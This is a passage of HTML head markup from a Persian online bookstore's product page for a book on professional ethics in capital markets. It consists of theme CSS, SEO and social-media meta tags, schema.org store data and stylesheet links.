3"])>:nth-child(-n+3),:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4),:is([style*="col-lg:5"],[style*="col-lg: 5"])>:nth-child(-n+5),:is([style*="col-lg:6"],[style*="col-lg: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd);}}@media (max-width: 768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd);}}@media (min-width: 769px) and (max-width: 1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:2"],[style*="col-md: 2"])>:nth-child(-n+2),:is([style*="col-md:3"],[style*="col-md: 3"])>:nth-child(-n+3),:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:5"],[style*="col-md: 5"])>:nth-child(-n+5),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd);}}[class*="title-line-"] .wd-product .wd-entities-title{overflow:hidden;max-height:calc(var(--title-line-count,1) * var(--title-line-height,1.4em));line-height:var(--title-line-height,1.4em);}.title-line-two{--title-line-count:2;}.mfp-wrap ~ :is(.wd-close-side,.wd-side-hidden){z-index:900;pointer-events:none;}.wd-nav-pagin-wrap{display:flex;min-height:var(--wd-pagin-size,10px);margin-top:20px;justify-content:var(--wd-align,var(--wd-center));font-size:0;}.wd-nav-pagin-wrap:has(.wd-lock){display:none;}.wd-nav-pagin{--list-mb:0;--li-mb:0 !important;--li-pl:0;list-style:none;display:inline-flex;align-items:center;flex-wrap:wrap;gap:var(--wd-pagin-gap,10px);transition:all .25s ease;}.wd-nav-pagin li{position:relative;cursor:pointer;transition:all .25s ease;}.wd-nav-pagin:not([class*="wd-type-"]),.wd-nav-pagin.wd-lock{opacity:0;}.wd-nav-pagin-wrap[class*="wd-style-shape"] span{display:inline-flex;width:var(--wd-pagin-size,10px);height:var(--wd-pagin-size,10px);background-color:var(--wd-pagin-bg,unset);border:var(--wd-pagin-brd,2px solid) var(--wd-pagin-brd-color,var(--color-gray-300));border-radius:var(--wd-pagin-radius,var(--wd-pagin-size,10px));transition:all .25s ease;}.wd-nav-pagin-wrap[class*="wd-style-shape"] li:not(.wd-active):hover span{border-color:var(--wd-pagin-brd-color-hover,var(--color-gray-800));background-color:var(--wd-pagin-bg-hover,var(--wd-pagin-bg,unset));}.wd-nav-pagin-wrap[class*="wd-style-shape"] li.wd-active span{border-color:var(--wd-pagin-brd-color-act,var(--color-gray-800));background-color:var(--wd-pagin-bg-act,var(--color-gray-800));}.scrollToTop{position:fixed;left:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;pointer-events:none;text-decoration:none !important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(-100%);}.scrollToTop:after{content:"";font-family:"woodmart-font";}.scrollToTop:hover{color:var(--color-gray-500);}@media (max-width: 1024px){.scrollToTop{left:12px;bottom:12px;width:40px;height:40px;font-size:14px;}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,.12);}.wd-toolbar>a{display:flex;align-items:center;justify-content:center;}.wd-toolbar>a,.wd-toolbar>div{flex:1 0 20%;}.wd-toolbar>a,.wd-toolbar>div a{height:45px;}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0;}.wd-toolbar.wd-toolbar-label-show>a,.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px;}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block;}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0;}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font";}@media (min-width: 1025px){.wd-toolbar{display:none;}}@media (max-width: 1024px){.sticky-toolbar-on{padding-bottom:55px;}.sticky-toolbar-on .scrollToTop{bottom:67px;}}@keyframes wc-skeleton-shimmer{to{transform:translateX(-100%);}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}@keyframes wc-skeleton-shimmer{to{transform:translateX(-100%);}}.elementor-column .elementor-spacer-inner{height:var(--spacer-size);}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden;}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto;}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0;}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%;}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit;}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px;}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative;}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em;}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align);}.elementor-widget:not(.elementor-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-widescreen-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-laptop-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}.elementor-widget:not(.elementor-tablet_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-tablet_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-tablet-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-mobile_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-mobile-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0;}.elementor-widget-image{text-align:center;}.elementor-widget-image a{display:inline-block;}.elementor-widget-image a img[src$=".svg"]{width:48px;}.elementor-widget-image img{display:inline-block;vertical-align:middle;}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit;}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1;}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid;}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center);}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center;}.elementor-social-icon i{color:var(--e-social-icon-icon-color);}.elementor-social-icon:last-child{margin:0;}.elementor-social-icon:hover{color:#fff;opacity:.9;}.elementor-social-icon-instagram{background-color:#262626;}.elementor-social-icon-telegram{background-color:#2ca5e0;}.e-form__buttons{flex-wrap:wrap;}.e-form__buttons,.e-form__buttons__wrapper{display:flex;}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center;}.elementor-form .elementor-button .elementor-button-text{white-space:normal;}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px;}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset;}</style>
<meta name="description" content="اخلاق حرفه ای در بازارهای سرمایه"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="اخلاق حرفه ای در بازارهای سرمایه | آراد کتاب" />
<meta property="og:description" content="اخلاق حرفه ای در بازارهای سرمایه" />
<meta property="og:url" content="https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" />
<meta property="og:site_name" content="آراد کتاب" />
<meta property="og:updated_time" content="2025-04-09T16:46:33+03:30" />
<meta property="og:image" content="https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری.jpg" />
<meta property="og:image:secure_url" content="https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="اخلاق حرفه ای در بازارهای سرمایه" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="2000000" />
<meta property="product:price:currency" content="IRR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="اخلاق حرفه ای در بازارهای سرمایه | آراد کتاب" />
<meta name="twitter:description" content="اخلاق حرفه ای در بازارهای سرمایه" />
<meta name="twitter:image" content="https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری.jpg" />
<meta name="twitter:label1" content="قیمت" />
<meta name="twitter:data1" content="200,000&nbsp;تومان" />
<meta name="twitter:label2" content="دسترسی" />
<meta name="twitter:data2" content="موجود" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aradbook.com/#place","address":{"@type":"PostalAddress","streetAddress":"\u062e\u06cc\u0627\u0628\u0627\u0646 \u06a9\u0627\u0631\u06af\u0631 \u062c\u0646\u0648\u0628\u06cc\u060c \u062e\u06cc\u0627\u0628\u0627\u0646 \u0631\u0648\u0627\u0646\u0645\u0647\u0631","postalCode":"1314615471","addressCountry":"\u0627\u06cc\u0631\u0627\u0646"}},{"@type":["BookStore","Organization"],"@id":"https://aradbook.com/#organization","name":"\u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628","url":"https://aradbook.com","email":"aradbook@gmail.com","address":{"@type":"PostalAddress","streetAddress":"\u062e\u06cc\u0627\u0628\u0627\u0646 \u06a9\u0627\u0631\u06af\u0631 \u062c\u0646\u0648\u0628\u06cc\u060c \u062e\u06cc\u0627\u0628\u0627\u0646 \u0631\u0648\u0627\u0646\u0645\u0647\u0631","postalCode":"1314615471","addressCountry":"\u0627\u06cc\u0631\u0627\u0646"},"logo":{"@type":"ImageObject","@id":"https://aradbook.com/#logo","url":"https://aradbook.com/wp-content/uploads/2023/11/Arad-Logo1.png","contentUrl":"https://aradbook.com/wp-content/uploads/2023/11/Arad-Logo1.png","caption":"\u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628","inLanguage":"fa-IR","width":"200","height":"160"},"openingHours":["Monday,Tuesday,Wednesday,Saturday,Sunday 08:30-18:00","Thursday 08:30-15:00"],"location":{"@id":"https://aradbook.com/#place"},"image":{"@id":"https://aradbook.com/#logo"},"telephone":"\u06f0\u06f2\u06f1\u06f6\u06f6\u06f4\u06f8\u06f2\u06f2\u06f2\u06f6"},{"@type":"WebSite","@id":"https://aradbook.com/#website","url":"https://aradbook.com","name":"\u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628","alternateName":"\u0622\u0631\u0627\u062f\u0628\u0648\u06a9","publisher":{"@id":"https://aradbook.com/#organization"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://aradbook.com/wp-content/uploads/2023/06/\u0627\u062e\u0644\u0627\u0642-\u062d\u0631\u0641\u0647-\u0627\u06cc-\u062f\u0631-\u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc-\u0633\u0631\u0645\u0627\u06cc\u0647-\u062c\u0639\u0641\u0631\u06cc.jpg","url":"https://aradbook.com/wp-content/uploads/2023/06/\u0627\u062e\u0644\u0627\u0642-\u062d\u0631\u0641\u0647-\u0627\u06cc-\u062f\u0631-\u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc-\u0633\u0631\u0645\u0627\u06cc\u0647-\u062c\u0639\u0641\u0631\u06cc.jpg","width":"600","height":"600","caption":"\u0627\u062e\u0644\u0627\u0642 \u062d\u0631\u0641\u0647 \u0627\u06cc \u062f\u0631 \u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc \u0633\u0631\u0645\u0627\u06cc\u0647","inLanguage":"fa-IR"},{"@type":"ItemPage","@id":"https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/#webpage","url":"https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/","name":"\u0627\u062e\u0644\u0627\u0642 \u062d\u0631\u0641\u0647 \u0627\u06cc \u062f\u0631 \u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc \u0633\u0631\u0645\u0627\u06cc\u0647 | \u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628","datePublished":"2023-06-23T12:02:03+03:30","dateModified":"2025-04-09T16:46:33+03:30","isPartOf":{"@id":"https://aradbook.com/#website"},"primaryImageOfPage":{"@id":"https://aradbook.com/wp-content/uploads/2023/06/\u0627\u062e\u0644\u0627\u0642-\u062d\u0631\u0641\u0647-\u0627\u06cc-\u062f\u0631-\u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc-\u0633\u0631\u0645\u0627\u06cc\u0647-\u062c\u0639\u0641\u0631\u06cc.jpg"},"inLanguage":"fa-IR"},{"@type":"Product","name":"\u0627\u062e\u0644\u0627\u0642 \u062d\u0631\u0641\u0647 \u0627\u06cc \u062f\u0631 \u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc \u0633\u0631\u0645\u0627\u06cc\u0647 | \u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628","description":"\u0627\u062e\u0644\u0627\u0642 \u062d\u0631\u0641\u0647 \u0627\u06cc \u062f\u0631 \u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc \u0633\u0631\u0645\u0627\u06cc\u0647","category":"\u0628\u0648\u0631\u0633 \u0648 \u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc \u0645\u0627\u0644\u06cc","mainEntityOfPage":{"@id":"https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/#webpage"},"image":[{"@type":"ImageObject","url":"https://aradbook.com/wp-content/uploads/2023/06/\u0627\u062e\u0644\u0627\u0642-\u062d\u0631\u0641\u0647-\u0627\u06cc-\u062f\u0631-\u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc-\u0633\u0631\u0645\u0627\u06cc\u0647-\u062c\u0639\u0641\u0631\u06cc.jpg","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"2000000","priceCurrency":"IRR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/","seller":{"@type":"Organization","@id":"https://aradbook.com/","name":"\u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628","url":"https://aradbook.com","logo":"https://aradbook.com/wp-content/uploads/2023/11/Arad-Logo1.png"}},"@id":"https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/#richSnippet"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="stylesheet" id="partial-payment-blocks-integration-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15">
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="avans_front-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/wp-score-gamification/assets/css/front.min.css?ver=5.17.0">
<link rel="stylesheet" id="uap_public_style-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/indeed-affiliate-pro/assets/css/main_public.min.css?ver=7.4">
<link rel="stylesheet" id="uap_templates-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/indeed-affiliate-pro/assets/css/templates.min.css?ver=7.4">
<link rel="stylesheet" id="wpsh-style-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/cache/perfmatters/aradbook.com/minify/beb25d0506fc.wpsh_custom.min.css?ver=4.3.3">
<link rel="stylesheet" id="child-style-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/cache/perfmatters/aradbook.com/minify/539e1d6f4ef1.style.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="elementor-icons-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0">
<link rel="stylesheet" id="elementor-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0">
<link rel='stylesheet' id='elementor-post-5-css' href='https://aradbook.com/wp-content/uploads/elementor/css/post-5.css?ver=1769613010' type='text/css' media='all' />
<link rel="stylesheet" id="elementor-icons-shared-0-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3">
<link rel="stylesheet" id="elementor-icons-fa-brands-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3">
<link rel="stylesheet" id="elementor-icons-fa-regular-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3">
<link rel="stylesheet" id="wd-style-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-helpers-wpb-elem-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-elementor-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-elementor-pro-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-notices-fixed-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woocommerce-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-star-rating-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woocommerce-block-notices-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-quantity-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-single-prod-el-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-stock-status-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-shop-attributes-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-wp-blocks-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-tools-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-elements-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-social-icons-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-login-form-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-my-account-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-info-box-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=8.3.7.1">
